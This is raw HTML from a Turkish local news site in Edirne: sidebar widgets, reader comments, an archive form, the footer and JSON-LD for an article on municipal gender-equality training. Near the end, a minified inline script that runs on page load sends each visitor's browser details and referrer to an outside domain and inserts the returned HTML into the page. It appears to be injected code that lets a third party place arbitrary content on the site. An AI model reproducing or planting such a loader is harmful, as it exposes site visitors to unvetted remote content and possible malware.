            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
            <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
            <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
            <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
            <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
            <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
            <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
            <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
            <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
            <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
            <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
            <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
            <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
            <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
            <option data-tokens="kars, Kars" value="kars" >Kars</option>
            <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
            <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
            <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
            <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
            <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
            <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
            <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
            <option data-tokens="konya, Konya" value="konya" >Konya</option>
            <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
            <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
            <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
            <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
            <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
            <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
            <option data-tokens="mus, Muş" value="mus" >Muş</option>
            <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
            <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
            <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
            <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
            <option data-tokens="rize, Rize" value="rize" >Rize</option>
            <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
            <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
            <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
            <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
            <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
            <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
            <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
            <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
            <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
            <option data-tokens="trabzon, Trabzon" value="trabzon" >Trabzon</option>
            <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
            <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
            <option data-tokens="van, Van" value="van" >Van</option>
            <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
            <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
            <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
          </select>

      <div class="hs-namaz-div hs-ezan-vakti">
        <div>İmsak</div>
        <div>Güneş</div>
        <div>Öğle</div>
        <div>İkindi</div>
        <div>Akşam</div>
        <div>Yatsı</div>
      </div>

      <div class="hs-results">
        <div class="hs-namaz-div hs-ezan-saat">
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
          <div></div>
  			</div>
      </div>

      <div class="hs-ezan-kalan">
          <span></span>
      </div>

  </div>

</div>


<div class="hs-panel hs-recent-comments hs-users hs-margin-bottom white clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-comments-o"></i> Son Yorumlar</div>
  </div>
  <div class="hs-panel-content">
        <div data-hsm="yorumlar" data-hsid="527" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_527" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mert ozgostak</b><span class="tarih-once" data-date="2025-03-16 23:21:55"> 2025-03-16 23:21:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Helal sana Koca yürekli adm</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="526" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ornek-sofor-takdir-topluyor-h21583.html#comment_526" title="ÖRNEK ŞOFÖR TAKDİR TOPLUYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Ercan Özsezer</b><span class="tarih-once" data-date="2025-03-16 22:09:04"> 2025-03-16 22:09:04</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Beyfendi kişiliği ve duruşu mesleğine saygısı takdir edilecektir.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="525" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/emeklilerden-bayram-ikramiyesine-tepki-h21535.html#comment_525" title="EMEKLİLERDEN BAYRAM İKRAMİYESİNE TEPKİ" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Hüseyin TAŞ</b><span class="tarih-once" data-date="2025-03-11 23:08:34"> 2025-03-11 23:08:34</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">BİZ EMEKLİLERE, &#34;BAYRA0M İKRAMİYESİ&#34; OLARAK, CÖMERTLİKLERİ TUTMUŞ,  4 BİN TL  FİYAT BİÇMİŞLER. </div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="524" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kadin-gulerse-dunya-degisir-h21497.html#comment_524" title="&quot;KADIN GÜLERSE DÜNYA DEĞİŞİR&quot;" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Gizem Altan</b><span class="tarih-once" data-date="2025-03-08 11:00:14"> 2025-03-08 11:00:14</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz..ET ,PEYNIR ,MEYVE almak hayal oldu..makarna,patates,çorba ve ekmek yemekten bıktık.22 yıldır bir şeyi duzeltemeyenler artık gitsin.usandik.bunaldik.SECIM OLSUN artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="523" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yumurta-kuyrugu-h21119.html#comment_523" title="YUMURTA KUYRUĞU" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Muhammed</b><span class="tarih-once" data-date="2025-02-27 11:38:31"> 2025-02-27 11:38:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Geçinemiyorum...Kirami odeyemiyorum.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="522" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gubre-denetimleri-tamamlandi-h21378.html#comment_522" title="GÜBRE DENETİMLERİ TAMAMLANDI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Harun</b><span class="tarih-once" data-date="2025-02-27 11:37:55"> 2025-02-27 11:37:55</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Gecinemiyoruz...ET,iyi PEYNİR,BALIK hayal oldu.yıllardır bir çok şeye hasret kaldık.Hastaneler kabus gibi kuyruk.saatlerce bekliyoruz.ilac parası çok.cocuklarimiz işsiz..oy verdiğim Ak partiden artık bıktık.secim olsun artık.</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="521" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/minik-dansci-dunya-sampiyonasi-icin-destek-bekliyor-h12164.html#comment_521" title="MİNİK DANSÇI DÜNYA ŞAMPİYONASI İÇİN DESTEK BEKLİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Beyza</b><span class="tarih-once" data-date="2025-02-25 15:46:07"> 2025-02-25 15:46:07</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Ben ce ayza çok iyi dans yapıyor onun sayesinde dans yetengimi geliştirdim çoook güzel dans yapıyor</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="520" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/robot-kopek-sasirtti-h21243.html#comment_520" title="ROBOT KÖPEK ŞAŞIRTTI" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">SERKAN BEY</b><span class="tarih-once" data-date="2025-02-15 17:15:31"> 2025-02-15 17:15:31</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">ÇOK İYİDİ İZLEDİM</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="519" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/peaky-blinders-tarziyla-dikkat-cekiyor-h21125.html#comment_519" title="“PEAKY BLİNDERS” TARZIYLA DİKKAT ÇEKİYOR" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Mustafa</b><span class="tarih-once" data-date="2025-02-04 00:06:17"> 2025-02-04 00:06:17</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Edirnede bunla dalga geçiyorlar bide bunu haber yapıyorlar eldksxjxsf</div>
        </div>
      </a>
    </div>
        <div data-hsm="yorumlar" data-hsid="518" class="hs-user hsk-tr0">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/5-yildizli-umumi-tuvalet-h14751.html#comment_518" title="5 YILDIZLI UMUMİ TUVALET" >
        <div class="hs-user-content">
          <div class="hs-user-name"><b class="hs-title-font">Enes Akın</b><span class="tarih-once" data-date="2025-01-29 14:37:39"> 2025-01-29 14:37:39</span></div>
          <div class="hs-user-article hs-head-font dot-dot" data-height="40">Her tarafa duş yazmışlar. Daha bir kere açık olduğunu görmedim. Yoksa yazmayın arkadaş.</div>
        </div>
      </a>
    </div>
      </div>
</div>


<div id="hs-e-gazete" class="hs-panel hs-panel-newspaper hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-newspaper-o" aria-hidden="true"></i> E-Gazete    </div>
  </div>

  <div class="hs-content">
      </div>

</div>


<div id="hs-arsiv" class="hs-panel hs-panel-archive hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left">
      <i class="fa fa-folder-open-o" aria-hidden="true"></i> Arşiv    </div>
  </div>

  <div class="hs-content">

    <form action="https://www.vatandasgazetesi.com.tr/?m=arsiv" method="post" name="arsiv" >
      <select name="gun" class="day span1">
                <option value="01" >01</option>
                <option value="02" >02</option>
                <option value="03" >03</option>
                <option value="04" >04</option>
                <option value="05" >05</option>
                <option value="06" >06</option>
                <option value="07" >07</option>
                <option value="08" >08</option>
                <option value="09" >09</option>
                <option value="10" >10</option>
                <option value="11" >11</option>
                <option value="12" >12</option>
                <option value="13" >13</option>
                <option value="14" >14</option>
                <option value="15" >15</option>
                <option value="16" >16</option>
                <option value="17" >17</option>
                <option value="18" >18</option>
                <option value="19" >19</option>
                <option value="20" selected>20</option>
                <option value="21" >21</option>
                <option value="22" >22</option>
                <option value="23" >23</option>
                <option value="24" >24</option>
                <option value="25" >25</option>
                <option value="26" >26</option>
                <option value="27" >27</option>
                <option value="28" >28</option>
                <option value="29" >29</option>
                <option value="30" >30</option>
                <option value="31" >31</option>
              </select>
      <select name="ay" class="month span1">
                <option value="01" >Ocak</option>
                <option value="02" >Şubat</option>
                <option value="03" >Mart</option>
                <option value="04" >Nisan</option>
                <option value="05" >Mayıs</option>
                <option value="06" >Haziran</option>
                <option value="07" >Temmuz</option>
                <option value="08" >Ağustos</option>
                <option value="09" >Eylül</option>
                <option value="10" >Ekim</option>
                <option value="11" selected>Kasım</option>
                <option value="12" >Aralık</option>
              </select>
      <select name="yil" class="year span1">
                <option value="2025" selected>2025</option>
                <option value="2024" >2024</option>
                <option value="2023" >2023</option>
                <option value="2022" >2022</option>
                <option value="2021" >2021</option>
              </select>
      <button type="submit" class="btn btn-default span1 pull-right">Ara</button>
    </form>
  </div>

</div>



  


        </div>
        
      </div>


      </div>
              
                            <!-- Sol Dikey Reklam -->
              <div class="reklam dikey sol" style="width:px;height:px;">

                                                                                                                                                                                                                                                                      </div>
              
              <!-- Sağ Dikey Reklam -->
              <div class="reklam dikey sag ortala" style="width:px;height:px;">

                                                                                              
                    
                                                                                                                                                                                                                                                                                                </div>

                      </div>
      <div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.vatandasgazetesi.com.tr/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
                <a href="https://www.vatandasgazetesi.com.tr/galeri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
                        <a href="https://www.vatandasgazetesi.com.tr/anketler.html" class="hs-footer-tlink hs-ripple"><span>Anketler</span></a>
                                <a href="https://www.vatandasgazetesi.com.tr/roportajlar.html" class="hs-footer-tlink hs-ripple"><span>Röportajlar</span></a>
                              </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
        <ul><li><a href="https://www.vatandasgazetesi.com.tr/gundem/">GÜNDEM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/teknoloji/">TEKNOLOJİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ozel-haber/">ÖZEL HABER</a></li><li><a href="https://www.vatandasgazetesi.com.tr/spor/">SPOR</a></li><li><a href="https://www.vatandasgazetesi.com.tr/dunya/">DÜNYA</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/ekonomi/">EKONOMİ</a></li><li><a href="https://www.vatandasgazetesi.com.tr/siyaset/">SİYASET</a></li><li><a href="https://www.vatandasgazetesi.com.tr/saglik/">SAĞLIK</a></li><li><a href="https://www.vatandasgazetesi.com.tr/yasam/">YAŞAM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/egitim/">EĞİTİM</a></li></ul><ul><li><a href="https://www.vatandasgazetesi.com.tr/magazin/">MAGAZİN</a></li><li><a href="https://www.vatandasgazetesi.com.tr/bilim/">BİLİM</a></li><li><a href="https://www.vatandasgazetesi.com.tr/ticaret/">TİCARET</a></li></ul>      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.vatandasgazetesi.com.tr/" class="logo"><img src="https://www.vatandasgazetesi.com.tr/images/banner/logo_1.jpg" alt="EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ" /></a></div>
        <div>Copyright © 2025 - Tüm hakları saklıdır.<br></div>
        <div>
          <p>Fatih Mah. Alparslan Türkeş cd. 1/1 Merkez/ Edirne</p>          <p><span class="site-info glyphicons earphone" style="padding-left: 0;"></span> +90 284 225 58 99</p>        </div>
        <div>
          <p>Copyright © by Vatandaş Gazetesi</p>        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

        <!--a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a-->
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/kunye.html"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/iletisim.html"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>
        <a class="hs-footer-blink" href="https://www.vatandasgazetesi.com.tr/sitene-ekle.html"><i class="fa fa-clone" aria-hidden="true"></i> Sitene Ekle</a>

        <div class="pull-right">
          Yazılım: TE Bilişim
        </div>


    </div>
  </div>

</div>
      <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
	<div class="modal-body hs-title-font hs-text-shadow text-center">
		<form action="https://www.vatandasgazetesi.com.tr/" method="get">
			<input type="hidden" name="m" value="arama">
									<input type="hidden" name="auth" value="e6e3016dcd20df649a3054e77d9139bbef4102b2" />
			<div id="hs-arama-l" class="input-append">
				<input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search">
				<button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
			</div>
		</form>
				<div class="hs-search-popular clearfix">
			<span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/Lozan+Bar%C4%B1%C5%9F+Anla%C5%9Fmas%C4%B1n%C4%B1n+94%C3%BCnc%C3%BC+y%C4%B1l+d%C3%B6n%C3%BCm%C3%BCn%C3%BC+kutlad%C4%B1." class="hs-item" title="Lozan Barış Anlaşmasının 94üncü yıl dönümünü kutladı."><i class="fa fa-angle-right" aria-hidden="true"></i> Lozan Barış Anlaşmasının 94üncü yıl dönümünü kutladı.</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/MECL%C4%B0STEN+KORKUTAN" class="hs-item" title="MECLİSTEN KORKUTAN"><i class="fa fa-angle-right" aria-hidden="true"></i> MECLİSTEN KORKUTAN</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/avc%C4%B1lar" class="hs-item" title="avcılar"><i class="fa fa-angle-right" aria-hidden="true"></i> avcılar</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/bar%C4%B1%C5%9F" class="hs-item" title="barış"><i class="fa fa-angle-right" aria-hidden="true"></i> barış</a>
		  		  <a href="https://www.vatandasgazetesi.com.tr/haberleri/g%C3%BCn%C3%BC" class="hs-item" title="günü"><i class="fa fa-angle-right" aria-hidden="true"></i> günü</a>
		  		</div>
			</div>
</div>
<div id="hs-uyelik" class="user modal modal-sm hide fade" tabindex="-1" role="dialog" aria-labelledby="hs-uyelik-l" aria-hidden="true">
  <div class="modal-header hs-title-font">
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
    <h3 id="hs-uyelik-l">Üye Girişi</h3>
  </div>
  <div class="modal-body">
		<div class="hs-login-form clearfix">
			<form class="form" action="https://www.vatandasgazetesi.com.tr/index.php?m=login&amp;rd=https%3A%2F%2Fwww.vatandasgazetesi.com.tr%2Fgundem%2Fedirne-belediyesinden-personeline-toplumsal-cinsiyet-esitligi-h16318.html" method="post">
			  <div class="control-group">
			    <label class="control-label" for="inputName">Kullanıcı Adı</label>
			    <div class="controls">
			      <input id="inputName" value="" name="kullanici" type="text"  placeholder="Kullanıcı Adı" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <label class="control-label" for="inputPassword">Şifre</label>
			    <div class="controls">
			      <input type="password" value="" name="sifre" id="inputPassword" placeholder="Şifre" required>
			    </div>
			  </div>
			  <div class="control-group">
			    <div class="controls">
			      <button type="submit" class="btn hs-ripple hs-sdch btn-success"><i class="fa fa-sign-in" aria-hidden="true"></i> Giriş Yap</button>
			    </div>
			  </div>
							</form>
		</div>
  </div>
  <div class="modal-footer">
    <a href="https://www.vatandasgazetesi.com.tr/uyelik.html" class="pull-left hs-sdch btn hs-ripple btn-info">Üye Ol</a>
    <a href="https://www.vatandasgazetesi.com.tr/unuttum.html" class="pull-left btn">Şifremi unuttum?</a>
    <button class="btn hs-ripple hs-sdch btn-danger" data-dismiss="modal" aria-hidden="true">Kapat</button>
  </div>
</div>







<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "url": "https://www.vatandasgazetesi.com.tr/"
        ,"logo": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
        "width": 190,
        "height": 90    }
    

        ,"contactPoint": [
        {
            "@type": "ContactPoint",
            "telephone": "+90 +90 284 225 58 99",
            "contactType": "customer service"
        }
    ]
    }
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.vatandasgazetesi.com.tr/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.vatandasgazetesi.com.tr/haberleri/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesinden-personeline-toplumsal-cinsiyet-esitligi-h16318.html"
    },
    "headline": "EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ",
    "name": "EDİRNE BELEDİYESİ’NDEN PERSONELİNE TOPLUMSAL CİNSİYET EŞİTLİĞİ EĞİTİMİ",
    "articleBody": "Her fırsatta kadın-erkek eşitliğine vurgu yapan Edirne Belediye Başkanı Recep Gürkan’ın talimatıyla Edirne Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü bünyesinde Eşitlik Birimi kurulmuştu. Edirne Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü Eşitlik Birimi organizasyonuyla Atatürk Kültür Merkezi ve Belediye Konservatuarı’nda Toplumsal Cinsiyet Eşitliği konusunda eğitim gerçekleştirildi. Uzman Eğitmen Esra Varhan tarafından verilen eğitimlere Edirne Belediyesi’nde istihdam eden hem kadın hem de erkek personel katıldı. Uzman Eğitmen Esra Varhan, katılımcılara Toplumsal Cinsiyet Kavramları, Toplumsal Cinsiyet Rolleri, Kalıp Yargıları, Toplumsal Cinsiyet Farkındalığı, Toplumsal Cinsiyete Dayalı Eşitsizlik ve Ayrımcılık, Görünmeyen Emek: Cinsiyete Dayalı İşbölümü ve Ev içi Emek konularında çok önemli bilgiler verdi.Eğitimin ikinci gününde ise Yerel Yönetimler ve Toplumsal Cinsiyet Eşitliği, Belediyelerden İyi Örnekler, Edirne Belediyesi’nden Deneyim Paylaşımı, Toplumsal Cinsiyete Dayalı Şiddet konularına değinilerek, İstanbul Sözleşmesi ve 6284 sayılı kanun konuşuldu.Oldukça verimli bir eğitim olduğunu belirten personel, kendilerine bu eğitim imkânını sunan Edirne Belediye Başkanı Recep Gürkan’a teşekkürlerini iletti.Haber Merkezi",
    "articleSection": "Headlines",
    "description": "Edirne Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü Eşitlik Birimi organizasyonuyla belediye personeline &#039;Toplumsal Cinsiyet Eşitliği Eğitimi”",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/08/ysJCLnk34arj0lbVnSzoBuN35RmbnkfHJpr1yshl.jpg",
        "width": 696,
        "height": 427    },
    "datePublished": "2023-08-24T06:00:00+03:00",
    "dateModified": "2023-08-24T06:00:00+03:00",
    "genre": "news",
    "wordCount": 330,
    "inLanguage": "tr-TR",
    "typicalAgeRange": "7-",
    "author": {
        "@type": "Person",
        "name": ""
    }
        ,"publisher": {
        "@type": "Organization",
        "name": "",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.vatandasgazetesi.com.tr/images/banner/png.png",
            "width": 478,
            "height": 47
        }
    }
    
}
</script>






<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-menu.js"></script>

<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/skycons.min.js"></script>
<script>
function setWeather(color) {
	 	var weather = new Skycons({"color": color});
		weather.set("weather", Skycons.CLOUDY);
		weather.play();
}
setWeather('#ffffff');
</script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.cookie.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/base.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/bootstrap-select.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/comments.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.pKisalt.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-paylas.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment.min.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/moment-tr.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
<script type="text/javascript">
var namaz_kalan_sure = "{saat} saat {dakika} dakika sonra ezan okunacak.",
namaz_saat = "saat ",
namaz_ezan_okunuyor = "Ezan okunuyor...";
</script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jqueryNamazVakti.min.js"></script><script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/system.js"></script>


<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/hs-text.js"></script>
<script src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js"></script>
<script>
		$('#haberler').cleverInfiniteScroll({
			contentsWrapperSelector: '#haberler',
			headSelector: '.article-header',
			contentSelector: '.haber-kapsa',
			sidebarWrapperSelector: "#sidebar",
			nextSelector: '#sonrakiHaber',
			loadImage: 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/loader.gif'
		});
</script>

<script type="text/javascript">

	document.addEventListener('DOMContentLoaded', function(event) {
		var menu = new superb({
			element: '.hs-nav-superb .hs-header-wrapper',
			counter: false
		});
	});
	$('.hs-nav-modal').on('click', function(e) {
		e.preventDefault();
		$($(this).data('href')).modal('show')
	});
	$('#hs-arama').on('show', function () {
	  $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
	}).on('shown', function () {
		$('.hs-search-input').select();
	}).on('hidden', function () {
	  $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
	});

	


		$("#comment_list .text").pKisalt();
	
		$("#paylas").jsSocials({
		url: location.href,
		text: document.querySelectorAll(".hs-share-title")[0].innerHTML,
		showCount: true,
		showLabel: false,
		shares: [
			{ share: "twitter", via: "https://twitter.com/VatandasEdirne", hashtags: "" },
				"facebook",
				"googleplus",
				"linkedin",
				"pinterest",
			]
		});
					
	
	
	
	
	
		tebilisim('16318', 'haber', '');
	

</script>

    <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
